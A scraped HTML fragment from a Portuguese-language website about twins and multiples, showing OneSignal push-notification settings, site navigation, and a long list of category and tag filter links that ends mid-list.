oneSignal_options['appId'] = '65eb4118-7257-4dfb-b548-6e351d97596d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Muito obrigado! Estamos muito felizes em poder te acolher em nosso universo! &lt;3";
oneSignal_options['subdomainName'] = "metwo-com";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.65a2ca34-f112-4f9d-a5c6-253c0b61cb9f";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Olá! Gostando do conteúdo do site? Então que tal receber as novidades em primeira mão?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Este é um exemplo de notificação!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "As notificações aparecerão no seu desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "As notificações aparecerão no seu celular!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode deixar de assinar a qualquer hora!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Sim!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Não, obrigado!";
oneSignal_options['promptOptions']['siteName'] = "https://metwo.com.br";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique ASSINE!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Assine nossas notificações!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já assinou este serviço!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações!';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Muito obrigado por estar junto com a gente!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá em primeira mão as notícias Me Two!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações da Me Two!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gerencie as notificações do site!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ASSINE!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Deixar de assinar!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloqueie as notificações!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para desbloquear as notificações!';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-180x180.png" />
<meta name="msapplication-TileImage" content="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-270x270.png" />

</head>

<body data-rsssl=1 class="bp-nouveau archive tag tag-actors tag-692  color-custom style-simple button-default layout-full-width mhb header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menuo-right footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-reg-2143 elementor-default elementor-kit-36330 no-js">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom auto" data-tablet="auto auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank"><i class="icon-youtube"></i></a></li><ul></div><div class="mhb-item mhb-menu mhb-custom-NNPtCzNiX"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo" class="menu borders"><li id="menu-item-14369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AVYb-Vgp_"><div class="mhb-item-inner "><h1><a href="https://metwo.com.br" title="O Universo de Gêmeos e Múltiplos"><img class="logo" src="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" data-retina="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" /></a></h1></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-lawoNAj7s"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div><div class="mhb-view mobile default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-1Xa4hAD6FY"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo-1" class="menu borders"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-xgfpGyvGAi"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">actors</h1><ul class="breadcrumbs no-link"><li><a href="https://metwo.com.br">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://metwo.com.br:443/tags/actors/">actors</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filtrar por</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categorias<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Autores<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/"><i class="icon-cancel"></i>Mostrar mais</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/">Mostrar mais</a></li><li><a data-rel=".category-comunidade" href="https://metwo.com.br/categoria/comunidade/">comunidade</a></li><li><a data-rel=".category-conversa-com-especialistas" href="https://metwo.com.br/categoria/two-talk/conversa-com-especialistas/">Conversa com especialistas</a></li><li><a data-rel=".category-curiosidades-sobre-os-gemeos" href="https://metwo.com.br/categoria/de-tudo-um-pouco/curiosidades-sobre-os-gemeos/">Curiosidades sobre os gêmeos</a></li><li><a data-rel=".category-de-tudo-um-pouco" href="https://metwo.com.br/categoria/de-tudo-um-pouco/">De Tudo Um Pouco</a></li><li><a data-rel=".category-dicas-metwo" href="https://metwo.com.br/categoria/de-tudo-um-pouco/dicas-metwo/">Dicas Me Two</a></li><li><a data-rel=".category-eventos-me-two" href="https://metwo.com.br/categoria/eventos-me-two/">Eventos Me Two</a></li><li><a data-rel=".category-gestacao-de-gemeos-e-multiplos" href="https://metwo.com.br/categoria/two-talk/gestacao-de-gemeos-e-multiplos/">Gestação de Gêmeos e Múltiplos</a></li><li><a data-rel=".category-historias-que-inspiram" href="https://metwo.com.br/categoria/inspiracoes/historias-que-inspiram/">Histórias que inspiram</a></li><li><a data-rel=".category-hot-news" href="https://metwo.com.br/categoria/hot-news/">Hot news</a></li><li><a data-rel=".category-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/">Inspirações</a></li><li><a data-rel=".category-lifestyle" href="https://metwo.com.br/categoria/lifestyle/">Lifestyle</a></li><li><a data-rel=".category-links" href="https://metwo.com.br/categoria/links/">Links</a></li><li><a data-rel=".category-links_antigas" href="https://metwo.com.br/categoria/links_antigas/">links_antigas</a></li><li><a data-rel=".category-metwo-aprova" href="https://metwo.com.br/categoria/de-tudo-um-pouco/metwo-aprova/">Me Two Aprova</a></li><li><a data-rel=".category-multi-mae-mulher" href="https://metwo.com.br/categoria/inspiracoes/multi-mae-mulher/">Multi Mãe Mulher</a></li><li><a data-rel=".category-na-midia" href="https://metwo.com.br/categoria/sem-categoria/na-midia/">Na mídia</a></li><li><a data-rel=".category-news" href="https://metwo.com.br/categoria/news/">News</a></li><li><a data-rel=".category-nossas-bandeiras" href="https://metwo.com.br/categoria/inspiracoes/nossas-bandeiras/">Nossas Bandeiras</a></li><li><a data-rel=".category-projetos-sociais" href="https://metwo.com.br/categoria/inspiracoes/projetos-sociais/">Projetos Sociais</a></li><li><a data-rel=".category-sem-categoria" href="https://metwo.com.br/categoria/sem-categoria/">Sem categoria</a></li><li><a data-rel=".category-sobre-ser-multiplo" href="https://metwo.com.br/categoria/two-talk/sobre-ser-multiplo/">Sobre ser Múltiplo</a></li><li><a data-rel=".category-sport" href="https://metwo.com.br/categoria/sport/">Sport</a></li><li><a data-rel=".category-technology" href="https://metwo.com.br/categoria/technology/">Technology</a></li><li><a data-rel=".category-two-talk" href="https://metwo.com.br/categoria/two-talk/">Two Talk</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos" href="https://metwo.com.br/categoria/vamos-falar-sobre-trigemeos/">Vamos falar sobre trigêmeos</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/vamos-falar-sobre-trigemeos-inspiracoes/">Vamos falar sobre trigêmeos</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/">Mostrar mais</a></li><li><a data-rel=".tag-0a2anos" href="https://metwo.com.br/tags/0a2anos/">0a2anos</a></li><li><a data-rel=".tag-1-ano-quintuplos" href="https://metwo.com.br/tags/1-ano-quintuplos/">1 ano quintuplos</a></li><li><a data-rel=".tag-15-de-outubro" href="https://metwo.com.br/tags/15-de-outubro/">15 de outubro</a></li><li><a data-rel=".tag-2-de-abril" href="https://metwo.com.br/tags/2-de-abril/">2 de abril</a></li><li><a data-rel=".tag-2018" href="https://metwo.com.br/tags/2018/">2018</a></li><li><a data-rel=".tag-9" href="https://metwo.com.br/tags/9/">9</a></li><li><a data-rel=".tag-a-me-two" href="https://metwo.com.br/tags/a-me-two/">a me two</a></li><li><a data-rel=".tag-acessorios" href="https://metwo.com.br/tags/acessorios/">acessórios</a></li><li><a data-rel=".tag-achieve-languages" href="https://metwo.com.br/tags/achieve-languages/">Achieve Languages</a></li><li><a data-rel=".tag-acolhimento" href="https://metwo.com.br/tags/acolhimento/">acolhimento</a></li><li><a data-rel=".tag-actors" href="https://metwo.com.br/tags/actors/">actors</a></li><li><a data-rel=".tag-adaptacao" href="https://metwo.com.br/tags/adaptacao/">adaptação</a></li><li><a data-rel=".tag-adela-gueller" href="https://metwo.com.br/tags/adela-gueller/">Adela Gueller</a></li><li><a data-rel=".tag-adella-gueller" href="https://metwo.com.br/tags/adella-gueller/">Adella Gueller</a></li><li><a data-rel=".tag-adocao" href="https://metwo.com.br/tags/adocao/">adoção</a></li><li><a data-rel=".tag-adolescencia" href="https://metwo.com.br/tags/adolescencia/">adolescência</a></li><li><a data-rel=".tag-adolescentes" href="https://metwo.com.br/tags/adolescentes/">adolescentes</a></li><li><a data-rel=".tag-aina" href="https://metwo.com.br/tags/aina/">ainá</a></li><li><a data-rel=".tag-ainamulher" href="https://metwo.com.br/tags/ainamulher/">ainámulher</a></li><li><a data-rel=".tag-ajuda" href="https://metwo.com.br/tags/ajuda/">ajuda</a></li><li><a data-rel=".tag-akilles-e-heitor" href="https://metwo.com.br/tags/akilles-e-heitor/">akilles e Heitor</a></li><li><a data-rel=".tag-alimentacao" href="https://metwo.com.br/tags/alimentacao/">alimentação</a></li><li><a data-rel=".tag-alimentar" href="https://metwo.com.br/tags/alimentar/">alimentar</a></li><li><a data-rel=".tag-alma-gemea" href="https://metwo.com.br/tags/alma-gemea/">alma gêmea</a></li><li><a data-rel=".tag-alo-bebe" href="https://metwo.com.br/tags/alo-bebe/">Alô Bebê</a></li><li><a data-rel=".tag-amamentacao" href="https://metwo.com.br/tags/amamentacao/">amamentação</a></li><li><a data-rel=".tag-amamentacao-de-gemeos" href="https://metwo.com.br/tags/amamentacao-de-gemeos/">amamentacao de gemeos</a></li><li><a data-rel=".tag-amamentacao-exclusiva" href="https://metwo.com.br/tags/amamentacao-exclusiva/">amamentação exclusiva</a></li><li><a data-rel=".tag-amamentacao-gemeos" href="https://metwo.com.br/tags/amamentacao-gemeos/">amamentacao gemeos</a></li><li><a data-rel=".tag-amamentar" href="https://metwo.com.br/tags/amamentar/">amamentar</a></li><li><a data-rel=".tag-amamentar-gemeos" href="https://metwo.com.br/tags/amamentar-gemeos/">amamentar gêmeos</a></li><li><a data-rel=".tag-amazon" href="https://metwo.com.br/tags/amazon/">amazon</a></li><li><a data-rel=".tag-amenizar-desconforto" href="https://metwo.com.br/tags/amenizar-desconforto/">amenizar desconforto</a></li><li><a data-rel=".tag-amigas-de-infancia" href="https://metwo.com.br/tags/amigas-de-infancia/">amigas de infância</a></li><li><a data-rel=".tag-amigas-maes" href="https://metwo.com.br/tags/amigas-maes/">amigas mães</a></li><li><a data-rel=".tag-amigos" href="https://metwo.com.br/tags/amigos/">amigos</a></li><li><a data-rel=".tag-ampliando-o-pensar-sobre-gemeos" href="https://metwo.com.br/tags/ampliando-o-pensar-sobre-gemeos/">Ampliando o pensar sobre gêmeos</a></li><li><a data-rel=".tag-aniversario" href="https://metwo.com.br/tags/aniversario/">aniversário</a></li><li><a data-rel=".tag-aniversario-gemeas" href="https://metwo.com.br/tags/aniversario-gemeas/">aniversario gemeas</a></li><li><a data-rel=".tag-ano-novo" href="https://metwo.com.br/tags/ano-novo/">ano-novo</a></li><li><a data-rel=".tag-aprendizados" href="https://metwo.com.br/tags/aprendizados/">Aprendizados</a></li><li><a data-rel=".tag-arquitetura" href="https://metwo.com.br/tags/arquitetura/">arquitetura</a></li><li><a data-rel=".tag-artesanato" href="https://metwo.com.br/tags/artesanato/">artesanato</a></li><li><a data-rel=".tag-arvore-de-natal" href="https://metwo.com.br/tags/arvore-de-natal/">arvore de natal</a></li><li><a data-rel=".tag-arvore-de-natal-tematica" href="https://metwo.com.br/tags/arvore-de-natal-tematica/">arvore de natal tematica</a></li><li><a data-rel=".tag-ashley" href="https://metwo.com.br/tags/ashley/">Ashley</a></li><li><a data-rel=".tag-assimetria-craniana" href="https://metwo.com.br/tags/assimetria-craniana/">assimetria craniana</a></li><li><a data-rel=".tag-atleta" href="https://metwo.com.br/tags/atleta/">atleta</a></li><li><a data-rel=".tag-atriz" href="https://metwo.com.br/tags/atriz/">atriz</a></li><li><a data-rel=".tag-aula-de-ingles" href="https://metwo.com.br/tags/aula-de-ingles/">aula de inglês</a></li><li><a data-rel=".tag-autismo" href="https://metwo.com.br/tags/autismo/">autismo</a></li><li><a data-rel=".tag-autoral" href="https://metwo.com.br/tags/autoral/">autoral</a></li><li><a data-rel=".tag-avos" href="https://metwo.com.br/tags/avos/">avós</a></li><li><a data-rel=".tag-azia-na-gravidez" href="https://metwo.com.br/tags/azia-na-gravidez/">azia na gravidez</a></li><li><a data-rel=".tag-baby-blues" href="https://metwo.com.br/tags/baby-blues/">baby blues</a></li><li><a data-rel=".tag-banda" href="https://metwo.com.br/tags/banda/">banda</a></li><li><a data-rel=".tag-banho" href="https://metwo.com.br/tags/banho/">banho</a></li><li><a data-rel=".tag-banho-dos-gemeos" href="https://metwo.com.br/tags/banho-dos-gemeos/">Banho dos gêmeos</a></li><li><a data-rel=".tag-barriga-de-aluguel" href="https://metwo.com.br/tags/barriga-de-aluguel/">barriga de aluguel</a></li><li><a data-rel=".tag-barriga-solidaria" href="https://metwo.com.br/tags/barriga-solidaria/">barriga solidária</a></li><li><a data-rel=".tag-bate-papo" href="https://metwo.com.br/tags/bate-papo/">bate-papo</a></li><li><a data-rel=".tag-bebe" href="https://metwo.com.br/tags/bebe/">bebê</a></li><li><a data-rel=".tag-bebes" href="https://metwo.com.br/tags/bebes/">bebês</a></li><li><a data-rel=".tag-bebes-gemeos" href="https://metwo.com.br/tags/bebes-gemeos/">bebês gêmeos</a></li><li><a data-rel=".tag-belo-horizonte" href="https://metwo.com.br/tags/belo-horizonte/">Belo Horizonte</a></li><li><a data-rel=".tag-beneficios" href="https://metwo.com.br/tags/beneficios/">benefícios</a></li><li><a data-rel=".tag-berco" href="https://metwo.com.br/tags/berco/">berço</a></li><li><a data-rel=".tag-bh" href="https://metwo.com.br/tags/bh/">BH</a></li><li><a data-rel=".tag-bia-e-branca" href="https://metwo.com.br/tags/bia-e-branca/">Bia e Branca</a></li><li><a data-rel=".tag-big-little-lies" href="https://metwo.com.br/tags/big-little-lies/">big little lies</a></li><li><a data-rel=".tag-biografia" href="https://metwo.com.br/tags/biografia/">biografia</a></li><li><a data-rel=".tag-birra" href="https://metwo.com.br/tags/birra/">birra</a></li><li><a data-rel=".tag-birra-entre-irmaos" href="https://metwo.com.br/tags/birra-entre-irmaos/">birra entre irmaos</a></li><li><a data-rel=".tag-birra-irmaos-gemeos" href="https://metwo.com.br/tags/birra-irmaos-gemeos/">birra irmaos gemeos</a></li><li><a data-rel=".tag-bivitelinos" href="https://metwo.com.br/tags/bivitelinos/">bivitelinos</a></li><li><a data-rel=".tag-black-sheep" href="https://metwo.com.br/tags/black-sheep/">Black Sheep</a></li><li><a data-rel=".tag-boas-vindas" href="https://metwo.com.br/tags/boas-vindas/">boas vindas</a></li><li><a data-rel=".tag-bom-senso" href="https://metwo.com.br/tags/bom-senso/">bom senso</a></li><li><a data-rel=".tag-brasil" href="https://metwo.com.br/tags/brasil/">Brasil</a></li><li><a data-rel=".tag-brasilia" href="https://metwo.com.br/tags/brasilia/">Brasília</a></li><li><a data-rel=".tag-briga" href="https://metwo.com.br/tags/briga/">briga</a></li><li><a data-rel=".tag-brigas" href="https://metwo.com.br/tags/brigas/">brigas</a></li><li><a data-rel=".tag-brigas-irmaos-gemeos" href="https://metwo.com.br/tags/brigas-irmaos-gemeos/">brigas irmaos gemeos</a></li><li><a data-rel=".tag-brincadeira-do-coronavirus" href="https://metwo.com.br/tags/brincadeira-do-coronavirus/">brincadeira do coronavirus</a></li><li><a data-rel=".tag-brincadeira-ludica" href="https://metwo.com.br/tags/brincadeira-ludica/">brincadeira ludica</a></li><li><a data-rel=".tag-brincadeiras" href="https://metwo.com.br/tags/brincadeiras/">brincadeiras</a></li><li><a data-rel=".tag-brincadeiras-com-crianca" href="https://metwo.com.br/tags/brincadeiras-com-crianca/">brincadeiras com criança</a></li><li><a data-rel=".tag-brincadeiras-em-casa" href="https://metwo.com.br/tags/brincadeiras-em-casa/">brincadeiras em casa</a></li><li><a data-rel=".tag-brincadeiras-para-gemeos" href="https://metwo.com.br/tags/brincadeiras-para-gemeos/">brincadeiras para gêmeos</a></li><li><a data-rel=".tag-brincar" href="https://metwo.com.br/tags/brincar/">brincar</a></li><li><a data-rel=".tag-brincar-com-criatividade" href="https://metwo.com.br/tags/brincar-com-criatividade/">brincar com criatividade</a></li><li><a data-rel=".tag-brincar-em-casa" href="https://metwo.com.br/tags/brincar-em-casa/">brincar em casa</a></li><li><a data-rel=".tag-brinquedos" href="https://metwo.com.br/tags/brinquedos/">brinquedos</a></li><li><a data-rel=".tag-bs-festival" href="https://metwo.com.br/tags/bs-festival/">bs festival</a></li><li><a data-rel=".tag-bsb" href="https://metwo.com.br/tags/bsb/">BSB</a></li><li><a data-rel=".tag-cadeirao" href="https://metwo.com.br/tags/cadeirao/">cadeirão</a></li><li><a data-rel=".tag-caminhada-da-prematuridade" href="https://metwo.com.br/tags/caminhada-da-prematuridade/">Caminhada da Prematuridade</a></li><li><a data-rel=".tag-campanhadocarrinhoduplo" href="https://metwo.com.br/tags/campanhadocarrinhoduplo/">campanhadocarrinhoduplo</a></li><li><a data-rel=".tag-candido-godoi" href="https://metwo.com.br/tags/candido-godoi/">Cândido Godói</a></li><li><a data-rel=".tag-cantores" href="https://metwo.com.br/tags/cantores/">cantores</a></li><li><a data-rel=".tag-capacetinho" href="https://metwo.com.br/tags/capacetinho/">capacetinho</a></li><li><a data-rel=".tag-capital-mundial-dos-gemeos" href="https://metwo.com.br/tags/capital-mundial-dos-gemeos/">Capital Mundial dos Gêmeos</a></li><li><a data-rel=".tag-capitulo-maternidade-gemelar" href="https://metwo.com.br/tags/capitulo-maternidade-gemelar/">capitulo maternidade gemelar</a></li><li><a data-rel=".tag-caracteristicas" href="https://metwo.com.br/tags/caracteristicas/">características</a></li><li><a data-rel=".tag-cardapio" href="https://metwo.com.br/tags/cardapio/">cardápio</a></li><li><a data-rel=".tag-cardiopatia" href="https://metwo.com.br/tags/cardiopatia/">cardiopatia</a></li><li><a data-rel=".tag-cardiopatia-em-gemeos" href="https://metwo.com.br/tags/cardiopatia-em-gemeos/">cardiopatia em gemeos</a></li><li><a data-rel=".tag-carinho" href="https://metwo.com.br/tags/carinho/">carinho</a></li><li><a data-rel=".tag-carreira" href="https://metwo.com.br/tags/carreira/">carreira</a></li><li><a data-rel=".tag-carrinho" href="https://metwo.com.br/tags/carrinho/">carrinho</a></li><li><a data-rel=".tag-carrinho-de-bebe" href="https://metwo.com.br/tags/carrinho-de-bebe/">carrinho de bebê</a></li><li><a data-rel=".tag-carrinho-de-gemeos" href="https://metwo.com.br/tags/carrinho-de-gemeos/">carrinho de gêmeos</a></li><li><a data-rel=".tag-carrinho-duplo" href="https://metwo.com.br/tags/carrinho-duplo/">carrinho duplo</a></li><li><a data-rel=".tag-casa" href="https://metwo.com.br/tags/casa/">casa</a></li><li><a data-rel=".tag-casal" href="https://metwo.com.br/tags/casal/">casal</a></li><li><a data-rel=".tag-casal-de-mulheres" href="https://metwo.com.br/tags/casal-de-mulheres/">casal de mulheres</a></li><li><a data-rel=".tag-casamento" href="https://metwo.com.br/tags/casamento/">casamento</a></li><li><a data-rel=".tag-causa" href="https://metwo.com.br/tags/causa/">causa</a></li><li><a data-rel=".tag-celebridades" href="https://metwo.com.br/tags/celebridades/">Celebridades</a></li><li><a data-rel=".tag-cerebro" href="https://metwo.com.br/tags/cerebro/">cérebro</a></li><li><a data-rel=".tag-cha-revelacao" href="https://metwo.com.br/tags/cha-revelacao/">cha revelacao</a></li><li><a data-rel=".tag-cha-revelacao-gemeos" href="https://metwo.com.br/tags/cha-revelacao-gemeos/">cha revelacao gemeos</a></li><li><a data-rel=".tag-chances-de-ter-gemeos" href="https://metwo.com.br/tags/chances-de-ter-gemeos/">chances de ter gêmeos</a></li><li><a data-rel=".tag-china" href="https://metwo.com.br/tags/china/">china</a></li><li><a data-rel=".tag-cidade-dos-gemeos" href="https://metwo.com.br/tags/cidade-dos-gemeos/">cidade dos gêmeos</a></li><li><a data-rel=".tag-ciencia" href="https://metwo.com.br/tags/ciencia/">ciência</a></li><li><a data-rel=".tag-colegio" href="https://metwo.com.br/tags/colegio/">colégio</a></li><li><a data-rel=".tag-comemoracao" href="https://metwo.com.br/tags/comemoracao/">comemoração</a></li><li><a data-rel=".tag-como-amamentar-gemeos" href="https://metwo.com.br/tags/como-amamentar-gemeos/">Como amamentar gêmeos</a></li><li><a data-rel=".tag-como-diferenciar-gemeos" href="https://metwo.com.br/tags/como-diferenciar-gemeos/">como diferenciar gêmeos</a></li><li><a data-rel=".tag-como-lidar-com-o-medo-infantil" href="https://metwo.com.br/tags/como-lidar-com-o-medo-infantil/">como lidar com o medo infantil</a></li><li><a data-rel=".tag-como-surgimos" href="https://metwo.com.br/tags/como-surgimos/">como surgimos</a></li><li><a data-rel=".tag-comparacao-entre-filhos" href="https://metwo.com.br/tags/comparacao-entre-filhos/">comparação entre filhos</a></li><li><a data-rel=".tag-comparacao-entre-gemeos" href="https://metwo.com.br/tags/comparacao-entre-gemeos/">comparacao entre gemeos</a></li><li><a data-rel=".tag-comparacao-entre-irmaos" href="https://metwo.com.br/tags/comparacao-entre-irmaos/">comparacao entre irmaos</a></li><li><a data-rel=".tag-competicao" href="https://metwo.com.br/tags/competicao/">competição</a></li><li><a data-rel=".tag-comportamento" href="https://metwo.com.br/tags/comportamento/">comportamento</a></li><li><a data-rel=".tag-compras" href="https://metwo.com.br/tags/compras/">compras</a></li><li><a data-rel=".tag-comunicacao" href="https://metwo.com.br/tags/comunicacao/">comunicação</a></li><li><a data-rel=".tag-comunidade" href="https://metwo.com.br/tags/comunidade/">comunidade</a></li><li><a data-rel=".tag-confraria-das-maes-de-gemeos" href="https://metwo.com.br/tags/confraria-das-maes-de-gemeos/">confraria das maes de gemeos</a></li><li><a data-rel=".tag-congresso-gaucho-de-pediatria" href="https://metwo.com.br/tags/congresso-gaucho-de-pediatria/">Congresso Gaúcho de Pediatria</a></li><li><a data-rel=".tag-conselho" href="https://metwo.com.br/tags/conselho/">conselho</a></li><li><a data-rel=".tag-consulta" href="https://metwo.com.br/tags/consulta/">consulta</a></li><li><a data-rel=".tag-consultora-do-sono" href="https://metwo.com.br/tags/consultora-do-sono/">consultora do sono</a></li><li><a data-rel=".tag-consultoria" href="https://metwo.com.br/tags/consultoria/">consultoria</a></li><li><a data-rel=".tag-consumo" href="https://metwo.com.br/tags/consumo/">consumo</a></li><li><a data-rel=".tag-conteudo" href="https://metwo.com.br/tags/conteudo/">conteúdo</a></li><li><a data-rel=".tag-conteudos" href="https://metwo.com.br/tags/conteudos/">conteúdos</a></li><li><a data-rel=".tag-conversa" href="https://metwo.com.br/tags/conversa/">conversa</a></li><li><a data-rel=".tag-conversa-de-mae" href="https://metwo.com.br/tags/conversa-de-mae/">Conversa de Mãe</a></li><li><a data-rel=".tag-correria" href="https://metwo.com.br/tags/correria/">correria</a></li><li><a data-rel=".tag-covid19" href="https://metwo.com.br/tags/covid19/">covid19</a></li><li><a data-rel=".tag-creche-com-gemeos" href="https://metwo.com.br/tags/creche-com-gemeos/">creche com gêmeos</a></li><li><a data-rel=".tag-crenca" href="https://metwo.com.br/tags/crenca/">crença</a></li><li><a data-rel=".tag-criacao" href="https://metwo.com.br/tags/criacao/">criação</a></li><li><a data-rel=".tag-crianca" href="https://metwo.com.br/tags/crianca/">criança</a></li><li><a data-rel=".tag-crianca-com-medo" href="https://metwo.com.br/tags/crianca-com-medo/">crianca com medo</a></li><li><a data-rel=".tag-criancas" href="https://metwo.com.br/tags/criancas/">crianças</a></li><li><a data-rel=".tag-criar-gemeos" href="https://metwo.com.br/tags/criar-gemeos/">criar gêmeos</a></li><li><a data-rel=".tag-criptofasia" href="https://metwo.com.br/tags/criptofasia/">criptofasia</a></li><li><a data-rel=".tag-cuidados" href="https://metwo.com.br/tags/cuidados/">cuidados</a></li><li><a data-rel=".tag-curiosidade" href="https://metwo.com.br/tags/curiosidade/">curiosidade</a></li><li><a data-rel=".tag-curiosidade-sobre-gemeos" 